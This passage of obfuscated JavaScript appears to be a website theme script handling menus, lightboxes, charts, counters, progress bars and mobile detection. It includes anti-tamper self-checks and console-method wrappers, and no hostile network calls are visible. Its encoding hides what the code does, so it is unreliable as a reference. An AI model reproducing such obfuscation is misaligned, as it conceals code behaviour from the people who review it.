_0x358a65=0x1ed4+0x1841+-0x3715,_0x48e812,_0x148a63,_0x1fefe3=-0x1ed6+0x23fe+-0x528;_0x148a63=_0x12e616['charAt'](_0x1fefe3++);~_0x148a63&&(_0x48e812=_0x358a65%(-0x154e+-0xf7d+0x24cf)?_0x48e812*(-0x1992+0x1*-0x9f5+0x23c7)+_0x148a63:_0x148a63,_0x358a65++%(-0x1*0x2269+0x1a87*-0x1+0x3cf4))?_0x1fbe77+=_0x5cff7d['charCodeAt'](_0x1fefe3+(0x1002+0x1c69*-0x1+-0x1c7*-0x7))-(0x17cd+0x218+-0x19db)!==0x1dc4+-0xad5*-0x1+0x223*-0x13?String['fromCharCode'](-0x1585+0x16b1+-0x1*0x2d&_0x48e812>>(-(0x14b5+0x2*0xa67+-0x84d*0x5)*_0x358a65&0x1254+-0x1443+0x1f5)):_0x358a65:0x2a+0x91a*0x2+-0x125e){_0x148a63=_0x1e1cca['indexOf'](_0x148a63);}for(var _0x5133a7=-0x1107*0x1+0x3*0x6af+-0x306,_0x2bc6d9=_0x1fbe77['length'];_0x5133a7<_0x2bc6d9;_0x5133a7++){_0x4b32c1+='%'+('00'+_0x1fbe77['charCodeAt'](_0x5133a7)['toString'](-0xd8*-0x2b+0x1687*0x1+-0x3abf))['slice'](-(-0x1db9+0x39a*0x2+-0x49*-0x4f));}return decodeURIComponent(_0x4b32c1);};_0x1a14['jaHvHH']=_0x53a28e,_0x108eb4=arguments,_0x1a14['WBsego']=!![];}var _0x4ae8d4=_0xe18781[0x2364+0xef1+0x3*-0x10c7],_0x29d07d=_0x82ceaf+_0x4ae8d4,_0x2f8956=_0x108eb4[_0x29d07d];if(!_0x2f8956){var _0x4f910a=function(_0x43b39e){this['rWIsco']=_0x43b39e,this['jJWPRc']=[-0xe35+-0xd*0x185+0x21f7,0xa09+0x21e*-0x3+-0x3af,0x2e3*0x1+-0x13f3+0x1110],this['wvUJyY']=function(){return'newState';},this['FeQdPg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sQpdVn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4f910a['prototype']['QJvSPE']=function(){var _0xacdf21=new RegExp(this['FeQdPg']+this['sQpdVn']),_0x2b60b4=_0xacdf21['test'](this['wvUJyY']['toString']())?--this['jJWPRc'][-0x529*-0x7+-0x7*0xc7+-0x1ead]:--this['jJWPRc'][-0x1*-0x1400+-0x1*-0x253c+0x29a*-0x16];return this['BhdgUL'](_0x2b60b4);},_0x4f910a['prototype']['BhdgUL']=function(_0x37b589){if(!Boolean(~_0x37b589))return _0x37b589;return this['zWhcxn'](this['rWIsco']);},_0x4f910a['prototype']['zWhcxn']=function(_0xb22ecd){for(var _0x55eebe=-0x2*-0xab6+-0x83f+-0xd2d*0x1,_0x53d32f=this['jJWPRc']['length'];_0x55eebe<_0x53d32f;_0x55eebe++){this['jJWPRc']['push'](Math['round'](Math['random']())),_0x53d32f=this['jJWPRc']['length'];}return _0xb22ecd(this['jJWPRc'][0x2*0x31f+-0x113a+0xafc*0x1]);},new _0x4f910a(_0x1a14)['QJvSPE'](),_0x5dd9c4=_0x1a14['jaHvHH'](_0x5dd9c4),_0x108eb4[_0x29d07d]=_0x5dd9c4;}else _0x5dd9c4=_0x2f8956;return _0x5dd9c4;},_0x1a14(_0x108eb4,_0x81327);}(function(_0x3eb211,_0x292b7b){function _0x5bebe6(_0x3dda31,_0xb8cbb2,_0x14f7be,_0x10d235){return _0x1a14(_0x10d235-0xc,_0x14f7be);}function _0x59a689(_0x171d2c,_0x37c98f,_0x36b879,_0x534669){return _0x1a14(_0x37c98f-0x9d,_0x534669);}function _0x35522e(_0x535bfd,_0x1f252e,_0x14f191,_0x692a6d){return _0x1cc8(_0x1f252e-0x28a,_0x535bfd);}function _0x56593e(_0x4afbac,_0x4ee0ab,_0x584bf6,_0x21aa10){return _0x1cc8(_0x4afbac-0x342,_0x21aa10);}var _0x386fdc=_0x3eb211();while(!![]){try{var _0xebeef3=parseInt(_0x35522e('VJeq',0x506,0x6cd,0x4be))/(-0x64c+0xfeb+-0x99e)*(-parseInt(_0x59a689(0x671,0x4a8,0x599,0x42a))/(0x16e9+-0x261d*-0x1+0x3d04*-0x1))+parseInt(_0x56593e(0x479,0x45f,0x593,'l9^D'))/(0x218*-0x3+0x4b*0x81+0x7*-0x480)+-parseInt(_0x35522e('w2cj',0x42f,0x4b2,0x602))/(0xccb+0x1c8d*-0x1+0xfc6)+parseInt(_0x5bebe6(0x2bd,0x32e,0x31b,0x1dc))/(0x1*-0x78b+0x123c+-0xaac)+-parseInt(_0x35522e('adXA',0x3c7,0x36f,0x2d2))/(-0x1*0xdcd+-0x747+0x151a)+-parseInt(_0x56593e(0x50d,0x5a3,0x6cc,'CHQv'))/(-0xfb*0x1a+-0xb58+0x24dd)+parseInt(_0x59a689(0x19b,0x296,0x442,0x27c))/(0x926+-0x1*-0x23a9+-0x2cc7)*(parseInt(_0x35522e('V[Tu',0x5df,0x640,0x656))/(0x1*-0xdf3+0x1b*-0xf3+0x1*0x279d));if(_0xebeef3===_0x292b7b)break;else _0x386fdc['push'](_0x386fdc['shift']());}catch(_0x136382){_0x386fdc['push'](_0x386fdc['shift']());}}}(_0x1836,0x6*0xf595+-0x20e24+0x6b30b));;(function(_0x506d17){function _0x3ad3a8(_0x42803d,_0x1dd5f3,_0x2348a6,_0x3793a7){return _0x1cc8(_0x42803d- -0x314,_0x3793a7);}var _0xd3696f={'ibLXV':_0x4ac7fe(0x595,0x690,0x58c,0x3f8),'AktXX':_0x419806(0x425,0x49a,'JPUY',0x4cd),'JJwGL':_0x3f35c1(0x2ee,0x223,0x17f,0x37e),'CnbNb':_0x4ac7fe(0x270,0x285,0x1b5,0xb6),'xHkHU':function(_0x451e8b,_0x293a01){return _0x451e8b!==_0x293a01;},'ItWcn':'aKhea','XsDal':function(_0x7784dc,_0x485997){return _0x7784dc(_0x485997);},'MFhHY':function(_0x2e7e75,_0x447edf){return _0x2e7e75(_0x447edf);},'KLJmF':_0x3f35c1(0x154,0xee,-0x49,0x278),'csoge':function(_0x19b98f,_0x484a87){return _0x19b98f!==_0x484a87;},'YXEYe':'tzHgK','qgkrX':function(_0xc9d3a2,_0x2701a9){return _0xc9d3a2==_0x2701a9;},'pyypT':function(_0x1cc225,_0x16b45b){return _0x1cc225(_0x16b45b);},'esOrZ':_0x4ac7fe(0x4aa,0x60f,0x389,0x393),'AAiUB':_0x419806(0x74b,0x897,'w2cj',0x582),'AdrGc':function(_0x4345c2,_0x52aad2){return _0x4345c2(_0x52aad2);},'tlNDw':_0x419806(0x5ee,0x4c2,'f)dZ',0x498)+'r','oCwgY':_0x4ac7fe(0x31a,0x240,0x359,0x3ad),'QgoxJ':function(_0x304b41,_0x5f508e){return _0x304b41!==_0x5f508e;},'HQNgE':_0x419806(0x46b,0x585,'DflJ',0x575),'mhFjo':_0x3f35c1(-0x48,0x186,0x22e,0x28f)+'ch','vVPvq':_0x4ac7fe(0x506,0x69b,0x52f,0x3ee),'GXfji':_0x3ad3a8(-0x1df,-0x18f,-0x148,'sk*$'),'nWAvi':_0x3f35c1(0x3ff,0x463,0x4fe,0x41b),'wraEo':function(_0x33772c,_0x1f743d){return _0x33772c(_0x1f743d);},'XEnzt':_0x3f35c1(0x2f2,0x38a,0x45d,0x3f0)+_0x3ad3a8(-0xec,-0x17,0xe2,'GBhL')+_0x4ac7fe(0x289,0xfe,0x1aa,0x1f0)+'99px)','LpqYF':_0x3f35c1(0x413,0x327,0x158,0x225),'wpbIO':_0x3f35c1(0x376,0x1f1,0x1ef,0x41)+_0x4ac7fe(0x42f,0x4f5,0x5aa,0x4f5)+'box','yBfPU':function(_0x49dd30,_0x5b5946){return _0x49dd30(_0x5b5946);},'UVULd':function(_0x56f310,_0x22c39e){return _0x56f310(_0x22c39e);},'msLQW':function(_0x12c119,_0x395f32){return _0x12c119!==_0x395f32;},'CwqYR':_0x419806(0x737,0x8e4,'4OZl',0x70c),'GLoHW':function(_0x441156,_0x4c2265){return _0x441156+_0x4c2265;},'xjcoJ':function(_0x4e06be,_0x4f6e2b){return _0x4e06be===_0x4f6e2b;},'KXyty':_0x419806(0x53c,0x626,'w1Zr',0x6bf),'uiVWf':_0x3f35c1(0x4ab,0x3df,0x398,0x546),'KoyJb':function(_0x591f0e,_0x58f292){return _0x591f0e(_0x58f292);},'hDRHW':'load\x20resiz'+'e','glUTr':function(_0x4d077d,_0x43cdbb){return _0x4d077d(_0x43cdbb);},'fnsAZ':'.header-me'+'nu','BVpWm':_0x3ad3a8(-0xb,-0x1e,-0x193,'EXSE'),'Frnsb':_0x419806(0x70c,0x5ad,'r5Pk',0x6e1)+_0x3ad3a8(0xc7,-0x54,0x164,'7ee)')+_0x3f35c1(0x3ec,0x3b1,0x4d5,0x552)+_0x3f35c1(0x3a8,0x1ff,0x15e,0x229)+'ggler,\x20.sc'+_0x419806(0x638,0x794,'sk*$',0x802),'fYJyf':function(_0x3d5b86,_0x2afd5d){return _0x3d5b86(_0x2afd5d);},'bBAZt':_0x3f35c1(0x26c,0x404,0x263,0x5d8),'oFpZF':_0x419806(0x59b,0x6c6,'VJeq',0x6be),'RSMNc':function(_0x36e0bc,_0x3a2c52){return _0x36e0bc!==_0x3a2c52;},'ayFba':_0x3f35c1(0x374,0x353,0x4f4,0x1e4),'KnanO':'xgqMq','AMcwb':function(_0x2f36df,_0x13135b){return _0x2f36df-_0x13135b;},'PbUBY':function(_0x191070,_0x12de7d){return _0x191070===_0x12de7d;},'VjeeJ':function(_0x26a78b,_0x5b2fd3){return _0x26a78b(_0x5b2fd3);},'tnyYX':function(_0x1bc89a,_0x34b037){return _0x1bc89a!==_0x34b037;},'bMARK':'SiDlt','QTtrH':'WMlog','TxATz':_0x419806(0x6c6,0x811,'EXSE',0x81e),'eztvg':_0x3ad3a8(0xdb,-0x35,0x1d2,'8fE@'),'VuHWg':function(_0x2c6457,_0x451d81){return _0x2c6457(_0x451d81);},'BeOZM':'.chart2','BFnvX':_0x3f35c1(0x198,0x202,0x158,0x30d),'RQJrH':'counter-sc'+_0x3ad3a8(-0x28,0x33,0xa,'wUBi'),'MTPaG':function(_0x5df88d,_0xd3360e){return _0x5df88d!==_0xd3360e;},'jEpVp':'cNtAp','jBoDw':_0x3ad3a8(-0xa4,-0x20d,-0x11a,'(ugN')+'le','VSwdM':_0x4ac7fe(0x5a6,0x5ea,0x737,0x5a7)+_0x3ad3a8(0xb1,0x56,0x7e,'EXSE'),'BuXID':'.active','fWPdX':_0x3ad3a8(-0x137,0x86,-0xad,'hpD5')+_0x3f35c1(0xd3,0x14d,0x2a3,0x174),'HBkbs':'.chart','FEcUN':_0x3f35c1(0x2a8,0x419,0x289,0x4ba),'pdjXG':'.couter','iwMBM':function(_0x36ad12,_0x360bb1){return _0x36ad12!==_0x360bb1;},'ArUGm':_0x419806(0x730,0x6be,'(ugN',0x7fc),'BClyG':_0x419806(0x55f,0x6d8,'CHQv',0x39e)+_0x3ad3a8(-0xff,0x2b,0x6a,'4mV7')+_0x419806(0x690,0x663,'JPUY',0x6be)+_0x3f35c1(0x84,0x174,0x2c7,0x2d4),'gkUce':_0x3ad3a8(0x9,0x85,-0xaf,'0UL]')+'le.enable\x20'+'.toggle-ti'+'tle','FGOyq':function(_0x14467a,_0x1292d4){return _0x14467a(_0x1292d4);},'wltLx':_0x3ad3a8(-0xfd,-0xfa,-0x12b,'(etH')+_0x4ac7fe(0x59a,0x437,0x53d,0x5b8)+_0x419806(0x5e2,0x6dc,'DflJ',0x47e),'iFMIz':function(_0x499443,_0x3fcf25){return _0x499443(_0x3fcf25);},'PksYW':function(_0x3889fc,_0xca44e9){return _0x3889fc(_0xca44e9);},'peTIM':'.lightbox-'+_0x4ac7fe(0x380,0x1e9,0x32f,0x27c),'dDMQM':_0x4ac7fe(0x46c,0x30f,0x345,0x5cf)+'e','utgwo':_0x3f35c1(0x4ee,0x350,0x28e,0x1e4)+_0x4ac7fe(0x33d,0x39f,0x3c1,0x1d4),'uzyOe':_0x3ad3a8(0xc,0xa7,-0x3f,'(zR(')+_0x3ad3a8(0xcb,0x126,0x38,'opdc'),'wyHln':function(_0x415c96,_0x362160){return _0x415c96===_0x362160;},'SlClj':'dsCFL','ccfww':_0x4ac7fe(0x5b7,0x446,0x633,0x6e6),'cLcXg':function(_0x524121,_0x40862b){return _0x524121(_0x40862b);},'fzpAd':_0x3ad3a8(0x79,0x1f7,-0xd2,'uZ75')+_0x4ac7fe(0x50a,0x398,0x49a,0x3c6)+_0x4ac7fe(0x2ce,0x22c,0x1bc,0x103)+'tive','PeTEg':function(_0x5e2c6d,_0x3fd375){return _0x5e2c6d(_0x3fd375);},'IboPN':_0x4ac7fe(0x2f2,0x4bc,0x349,0x338)+'e2','Iyaor':_0x419806(0x6c5,0x58f,'opdc',0x7c0),'GtEnm':function(_0x4950ac,_0x16e05c){return _0x4950ac(_0x16e05c);},'myGwd':'span','KqKWQ':function(_0x2ef52c,_0x332048){return _0x2ef52c(_0x332048);},'zRgBt':function(_0x10327e,_0x1de25b){return _0x10327e(_0x1de25b);},'Lhwxk':function(_0x3e90e8,_0x58738d){return _0x3e90e8>_0x58738d;},'LzVSR':function(_0x3cfcc4,_0x194c68){return _0x3cfcc4(_0x194c68);},'BlqHO':_0x3f35c1(0x3f0,0x374,0x500,0x1d1),'vzYHm':_0x419806(0x61b,0x54c,'N#&d',0x5fc),'iYLpH':'#scroll-to'+'p','YwaVD':_0x419806(0x5d4,0x419,'ZyHQ',0x78a),'YXLCr':_0x3ad3a8(0x105,0x41,-0x5,'tyny'),'psaao':function(_0xf34f80,_0x4633ae){return _0xf34f80(_0x4633ae);},'BlldC':'.progress-'+_0x4ac7fe(0x3ca,0x308,0x4eb,0x229),'iiCin':_0x3f35c1(0x2b2,0x473,0x400,0x55a)+_0x3ad3a8(-0x99,-0x130,-0x246,'adXA'),'gHYZh':'.percent','sqbnl':function(_0xeaad1b,_0x7b4e95){return _0xeaad1b===_0x7b4e95;},'euJcC':'CwEAL','gTwUG':'WFnck','cwVIT':_0x3f35c1(0x25f,0x3dd,0x27b,0x436)+'+$','ruCCo':_0x3ad3a8(0x166,-0x67,0x246,')CM^'),'QTAWu':function(_0x3f773e,_0x541d46){return _0x3f773e(_0x541d46);},'PlmQy':_0x3ad3a8(0x36,0x5f,-0x108,'i%Dm')+_0x4ac7fe(0x4e0,0x5ab,0x426,0x309),'rNWZQ':function(_0x18b76c,_0x1941b7){return _0x18b76c===_0x1941b7;},'JDDWK':'input[type'+_0x4ac7fe(0x477,0x3d2,0x316,0x324),'CdHSd':function(_0x1ea07c,_0xb8e923){return _0x1ea07c===_0xb8e923;},'ACFbT':_0x4ac7fe(0x4d4,0x61e,0x37e,0x68c),'XzKnH':_0x3ad3a8(0xe0,0x1d8,0xb8,'f)dZ'),'NfXbz':function(_0x40809f){return _0x40809f();},'bTUnX':_0x419806(0x445,0x45b,'72Id',0x3f0),'KTsor':'warn','PIhkR':_0x3f35c1(0x2e0,0x1f0,0x23a,0x2e9),'BpTFs':function(_0x45dd92,_0x32a02a){return _0x45dd92<_0x32a02a;},'jHKZQ':_0x3ad3a8(-0x12e,-0x50,-0x1c,'&zci')+_0x4ac7fe(0x3cf,0x578,0x425,0x585),'TZlZH':_0x3ad3a8(-0x27,0x35,0x11b,'Y2d0'),'sZuXa':_0x4ac7fe(0x5db,0x5e6,0x5d7,0x412),'JyoPQ':_0x4ac7fe(0x539,0x51b,0x525,0x4e5),'SBsrg':function(_0x5760b0,_0x4a528e){return _0x5760b0-_0x4a528e;},'sHlNb':_0x4ac7fe(0x2b3,0x37b,0x1a1,0x1d0),'TeIVs':_0x3ad3a8(0x14b,0x7a,0x39,'wUBi'),'vrFtA':function(_0x3a73cb){return _0x3a73cb();},'YEQFz':function(_0x3f4ff0,_0xa8a10,_0x10dbc2){return _0x3f4ff0(_0xa8a10,_0x10dbc2);},'POqtX':function(_0x539080){return _0x539080();},'XcuRq':'.scrollToL'+'ink','vlTVu':_0x3f35c1(0x5,0xd5,0x11,0x61),'rsFQa':_0x419806(0x527,0x5dd,'tyny',0x49d)+'h','TbfCJ':_0x4ac7fe(0x542,0x6b7,0x671,0x70d),'EtQrj':function(_0x50ab63,_0x57ab5d){return _0x50ab63(_0x57ab5d);},'qVxWv':function(_0x41f7c4,_0x478282){return _0x41f7c4(_0x478282);},'WEGTB':function(_0x6d5dd5,_0x4984bd){return _0x6d5dd5(_0x4984bd);},'qEacP':_0x3f35c1(0x2ea,0x2ab,0x283,0x196),'JuxZh':function(_0x1b96e8,_0x118dae){return _0x1b96e8(_0x118dae);},'avsqf':'data-targe'+'t','TUfSM':function(_0x4076a9,_0x2274ca){return _0x4076a9>_0x2274ca;},'WNJRa':function(_0x160a29,_0x51d7ef){return _0x160a29(_0x51d7ef);},'bnNTZ':_0x3f35c1(0x453,0x351,0x28d,0x216)+_0x419806(0x6b4,0x63e,'i%Dm',0x6d8),'HxeLg':function(_0x5872f9,_0xb76a3c){return _0x5872f9+_0xb76a3c;},'vlLCJ':function(_0x3f9fee,_0x427f86){return _0x3f9fee!==_0x427f86;},'mpcSn':_0x3ad3a8(0x196,0x7a,0x24a,'!^%C'),'EPtNF':_0x419806(0x67f,0x698,'r5Pk',0x793),'WQDqV':function(_0xb0d8fe,_0x30a424){return _0xb0d8fe!==_0x30a424;},'setTd':function(_0x27d879,_0x4cdb1a){return _0x27d879(_0x4cdb1a);},'vaIou':function(_0x3af326,_0x19979c){return _0x3af326(_0x19979c);},'XTuUS':_0x419806(0x409,0x4bd,'ftNh',0x520)+_0x419806(0x5ca,0x61b,'ftNh',0x486)+'x','UDpiM':function(_0x3373b5,_0x369976){return _0x3373b5(_0x369976);},'RZJYv':function(_0x4fd147,_0x16dfe0){return _0x4fd147(_0x16dfe0);},'PNxPG':_0x3f35c1(0x4c4,0x342,0x2db,0x32c)+'rm','UHoWh':_0x4ac7fe(0x2b6,0x2c2,0x33f,0x301)+'kbox','IKDYe':_0x3f35c1(0x4d4,0x34c,0x46c,0x3ff),'EYCar':function(_0x3aedfd,_0x34769d){return _0x3aedfd(_0x34769d);},'SFIBa':_0x3ad3a8(0x153,0x2c9,0x210,'w2cj')+_0x3ad3a8(-0xb6,-0xd7,-0x14c,'adXA'),'zbtLg':_0x3f35c1(0x409,0x26a,0xe9,0x214)+_0x3ad3a8(-0x16c,-0x209,-0x1a8,'opdc'),'zfmDt':function(_0x9f4937,_0xf680a2){return _0x9f4937(_0xf680a2);},'cQKpG':function(_0x574d65,_0x8f5833){return _0x574d65!==_0x8f5833;},'xhmMR':'ygkaY','ffjLy':_0x4ac7fe(0x309,0x44d,0x208,0x247),'UbQgT':function(_0x504096,_0x15bc84){return _0x504096(_0x15bc84);},'bMdij':function(_0x40782e){return _0x40782e();},'hqTfu':function(_0x3ca512){return _0x3ca512();},'fIYtP':function(_0x5382f6,_0x407de1){return _0x5382f6(_0x407de1);},'hTYHs':function(_0x527017,_0x85939){return _0x527017===_0x85939;},'cYXNV':_0x4ac7fe(0x4a8,0x4aa,0x66f,0x361),'NBMMJ':_0x3ad3a8(0xf3,-0x81,-0x2a,'CHQv'),'WIQiC':function(_0x285e3e,_0x31ba80){return _0x285e3e===_0x31ba80;},'wKfcV':_0x3f35c1(0x512,0x3e3,0x2d9,0x2b0),'kuuoz':_0x3ad3a8(0x145,0x233,0x1ae,'N02t'),'UHEza':function(_0x22f3c4,_0x54b2c7){return _0x22f3c4(_0x54b2c7);},'hVRag':_0x3ad3a8(-0x12f,-0x58,-0x4b,')CM^'),'sLqxS':_0x419806(0x4b3,0x372,'0UL]',0x3a8),'ZBlIN':function(_0x199169,_0x53a0f0,_0x38001f){return _0x199169(_0x53a0f0,_0x38001f);},'SeTro':function(_0x570e01,_0x765b2c){return _0x570e01==_0x765b2c;},'QvjZd':_0x4ac7fe(0x271,0x30d,0x1bf,0x412),'PMfks':'KeXqm','sDblu':'image','GcSLi':'Loading\x20im'+_0x3ad3a8(0x35,-0x6d,0x1d9,'!ok7')+_0x3ad3a8(-0x7d,0x134,-0x9d,'mFKX'),'vcIWg':_0x3f35c1(0x37b,0x1d7,0x27,0x2f3)+_0x419806(0x3dd,0x25c,'dsQc',0x4d0),'hUMon':_0x419806(0x576,0x745,'ez&r',0x6a5),'bgGno':_0x3f35c1(0x452,0x400,0x34d,0x2f6),'jmTPD':function(_0x361e94,_0x4904ac){return _0x361e94(_0x4904ac);},'EYLfv':function(_0x1bc891,_0x35049f){return _0x1bc891===_0x35049f;},'Rzocz':'tFjqx','hMjUl':function(_0x208756,_0x3ee9cc){return _0x208756(_0x3ee9cc);},'SsGbZ':function(_0x4a9245){return _0x4a9245();},'ZccOp':_0x4ac7fe(0x316,0x3a3,0x2ad,0x2ee)+_0x3f35c1(0x2d1,0x290,0x19b,0x1b5)+_0x419806(0x3ea,0x293,'&zci',0x2b6)+_0x4ac7fe(0x5b4,0x440,0x41b,0x6ba)+'uld\x20not\x20be'+_0x3f35c1(0x61a,0x462,0x4e0,0x2d6),'PdlCd':function(_0x41263f,_0x1cc4f5){return _0x41263f(_0x1cc4f5);},'pBKsA':function(_0x192f55,_0x1daf0b){return _0x192f55(_0x1daf0b);},'StLzL':function(_0x5a1347,_0x4982ed){return _0x5a1347(_0x4982ed);},'pZTAi':function(_0x1bd260,_0xc56c07){return _0x1bd260+_0xc56c07;},'atpKD':function(_0x47fa36,_0x16ce1a){return _0x47fa36(_0x16ce1a);},'ZUupc':_0x4ac7fe(0x269,0x213,0x2e1,0x26f),'TKbVE':_0x3f35c1(0xba,0x196,0x42,0x1e1)+'bar','mYdSw':function(_0x5663ca,_0x2fa7ed){return _0x5663ca(_0x2fa7ed);},'niOTH':_0x3ad3a8(-0x18,-0x63,0x112,'4OZl'),'rGopn':function(_0x1a9f10,_0x30f1a8){return _0x1a9f10+_0x30f1a8;},'GmlWd':function(_0x3e092d,_0x35608d){return _0x3e092d(_0x35608d);},'sqdrS':_0x3ad3a8(-0xf,-0x191,-0xf,'hpD5'),'qJNfv':_0x4ac7fe(0x438,0x5d2,0x2ab,0x2c6),'ksEhm':_0x4ac7fe(0x3f0,0x518,0x483,0x4e0)+_0x4ac7fe(0x33c,0x490,0x44f,0x3cd)+_0x3f35c1(0x42a,0x3ae,0x44f,0x358)+_0x419806(0x512,0x411,'uZ75',0x3e9)+_0x3ad3a8(-0x1aa,-0xd3,-0x1f,'&Qun'),'TmVkL':function(_0x123fb5){return _0x123fb5();},'eODwc':function(_0x4da77e){return _0x4da77e();},'ahzWk':function(_0x19de75){return _0x19de75();},'YYfFY':function(_0x33b793){return _0x33b793();},'aHdPO':function(_0x7d09e3){return _0x7d09e3();},'DRqsg':function(_0x2c5f6d){return _0x2c5f6d();},'SWNNQ':function(_0x2a76d8){return _0x2a76d8();},'ROvZo':function(_0x374fcf){return _0x374fcf();},'hbdYw':_0x419806(0x552,0x589,'EXSE',0x6f1)+_0x3f35c1(0x239,0x2b5,0x187,0x238),'DyjGd':function(_0x29c83f,_0x4f93d0){return _0x29c83f(_0x4f93d0);}},_0x45d7e0=(function(){var _0x32fc8b=!![];return function(_0x4dca2f,_0x2d572e){function _0x4cf306(_0x401869,_0x31f351,_0x28a3d5,_0x396850){return _0x1cc8(_0x396850- -0x28e,_0x401869);}var _0x341fb6={};_0x341fb6['Fvywl']=function(_0x785746,_0x52eabf){return _0x785746!==_0x52eabf;};function _0x4f8728(_0xcf22b3,_0x19144b,_0x3de5b2,_0x3f5e11){return _0x1a14(_0x3de5b2- -0x27d,_0x3f5e11);}_0x341fb6[_0x4cf306('(etH',0x307,0x295,0x1bd)]=_0xd3696f['ibLXV'];function _0x56cf4e(_0x51dffd,_0x4638c9,_0x2676c2,_0x3bf97f){return _0x1cc8(_0x4638c9- -0x365,_0x3bf97f);}_0x341fb6[_0x4f8728(-0x2e7,-0x6d,-0x14b,-0x10a)]=_0x56cf4e(0x117,0xc5,0xc4,'N#&d');var _0x9bd0d8=_0x341fb6,_0x2fd8c0=_0x32fc8b?function(){function _0x4be9d0(_0x571858,_0x192e3b,_0x453d72,_0x586e45){return _0x4f8728(_0x571858-0xcc,_0x192e3b-0x5,_0x453d72- -0x11c,_0x571858);}function _0x2e7791(_0x4b9b6b,_0x5d4dee,_0x1283af,_0x49e477){return _0x4cf306(_0x5d4dee,_0x5d4dee-0x73,_0x1283af-0x1c7,_0x1283af-0x5b8);}function _0x22ec4d(_0x38c403,_0xa654de,_0x97753b,_0x5956bd){return _0x4f8728(_0x38c403-0x7c,_0xa654de-0x5e,_0xa654de-0x50b,_0x5956bd);}function _0x2a04e5(_0x105ec2,_0x4ae75d,_0xeee7fe,_0x3e9706){return _0x56cf4e(_0x105ec2-0xb0,_0x105ec2-0x454,_0xeee7fe-0xe,_0xeee7fe);}if(_0x2d572e){if(_0x9bd0d8[_0x2e7791(0x7ce,'(zR(',0x794,0x7bb)](_0x9bd0d8['RaUKi'],_0x9bd0d8[_0x4be9d0(-0x399,-0x1d4,-0x267,-0x1bd)])){var _0x5061e7=_0x2d572e[_0x22ec4d(0x6e7,0x6b7,0x7c8,0x58d)](_0x4dca2f,arguments);return _0x2d572e=null,_0x5061e7;}else return _0x500dc9[_0x2a04e5(0x43c,0x434,'g!qu',0x27d)]()||_0x292dac['BlackBerry']()||_0xc1a71f[_0x2e7791(0x5a4,'EXSE',0x73d,0x56f)]()||_0x5bc6af['Opera']()||_0x290c2e[_0x22ec4d(0x6d1,0x510,0x62d,0x65f)]();}}:function(){};return _0x32fc8b=![],_0x2fd8c0;};}()),_0x4624ef=(function(){var _0x45683c=!![];return function(_0x15751f,_0x143415){var _0x52a86b={};_0x52a86b[_0x10909a(0x270,'&zci',0xa4,0x3eb)]=function(_0x375ecd,_0x261464){return _0x375ecd===_0x261464;};function _0x29e124(_0x423e65,_0x14d561,_0x2fadd2,_0xd5a1f1){return _0x1a14(_0x2fadd2- -0x3f,_0xd5a1f1);}_0x52a86b['TCTeD']='hdBfD',_0x52a86b[_0x29e124(0x14f,0x73,0x17c,0x29d)]=_0xd3696f['AktXX'];var _0x2fa09c=_0x52a86b;function _0x10909a(_0x2256be,_0x2c8b27,_0x1055a4,_0x478c33){return _0x1cc8(_0x2256be- -0x20f,_0x2c8b27);}var _0x33d824=_0x45683c?function(){function _0x1e9dc6(_0x339b01,_0x4e21df,_0x19e22a,_0x4eeeab){return _0x29e124(_0x339b01-0x32,_0x4e21df-0xaf,_0x4eeeab- -0x2b,_0x4e21df);}function _0x6bcbe5(_0x245cc8,_0x5b8c27,_0x2b8419,_0x490355){return _0x10909a(_0x2b8419-0x5b6,_0x490355,_0x2b8419-0x173,_0x490355-0xfd);}function _0x3b2af2(_0x43e754,_0x3d3c27,_0x4cb458,_0x2958c8){return _0x10909a(_0x4cb458-0x550,_0x43e754,_0x4cb458-0x1a2,_0x2958c8-0x1c3);}if(_0x143415){if(_0x2fa09c[_0x6bcbe5(0x6b8,0x4f6,0x58f,'g!qu')](_0x2fa09c[_0x3b2af2('0UL]',0x8d0,0x7ed,0x72e)],_0x2fa09c[_0x1e9dc6(0x50,-0x2a,0x106,0x151)]))var _0x135ad8='0';else{var _0x135748=_0x143415['apply'](_0x15751f,arguments);return _0x143415=null,_0x135748;}}}:function(){};return _0x45683c=![],_0x33d824;};}());'use strict';var _0x3992eb={'Android':function(){function _0x3a39a9(_0xf862c3,_0xfe646e,_0x481610,_0x52ec61){return _0x3ad3a8(_0x481610-0x683,_0xfe646e-0xdb,_0x481610-0x11f,_0xfe646e);}return navigator[_0x3a39a9(0x5ce,'ftNh',0x6f9,0x5f3)]['match'](/Android/i);},'BlackBerry':function(){function _0x402c6c(_0x3987f5,_0x57dfa9,_0x4a12d6,_0xc9ae12){return _0x419806(_0x4a12d6- -0x4c,_0x57dfa9-0x183,_0xc9ae12,_0xc9ae12-0x3f);}function _0x46f68d(_0xc6486b,_0x20d0da,_0x1b86c4,_0x1b9f60){return _0x3f35c1(_0x1b9f60,_0x20d0da-0x3d3,_0x1b86c4-0x8,_0x1b9f60-0x1ee);}function _0x36b80a(_0x34b62a,_0x2281be,_0x9296de,_0x5a4d35){return _0x4ac7fe(_0x2281be- -0x185,_0x2281be-0x16,_0x9296de,_0x5a4d35-0x2e);}function _0x1f081c(_0x569bdd,_0x28dfda,_0x112bed,_0x4889b5){return _0x419806(_0x28dfda-0xa7,_0x28dfda-0x40,_0x569bdd,_0x4889b5-0xd1);}if(_0xd3696f['JJwGL']!==_0xd3696f[_0x46f68d(0x5ef,0x5dd,0x633,0x6fe)])return navigator[_0x402c6c(0x671,0x57b,0x67b,')[e0')]['match'](/BlackBerry/i);else{var _0x11a08e=(_0x46f68d(0x4a9,0x4e3,0x646,0x58e)+'0')[_0x36b80a(0x1d2,0x138,-0x72,0x16f)]('|'),_0x10eed7=0x101a*0x1+-0x104d+0x33;while(!![]){switch(_0x11a08e[_0x10eed7++]){case'0':_0x853b31[_0x2d313a]=_0x10b1f4;continue;case'1':var _0x2d313a=_0x398066[_0x4a03d8];continue;case'2':_0x10b1f4[_0x402c6c(0x4e8,0x5b4,0x532,'GBhL')]=_0x5dd308[_0x402c6c(0x725,0x580,0x673,'uZ75')](_0x2cfb5b);continue;case'3':var _0x10b1f4=_0xaba264['constructo'+'r'][_0x1f081c(']P!X',0x6f3,0x5cd,0x7ff)]['bind'](_0x3ce9c6);continue;case'4':var 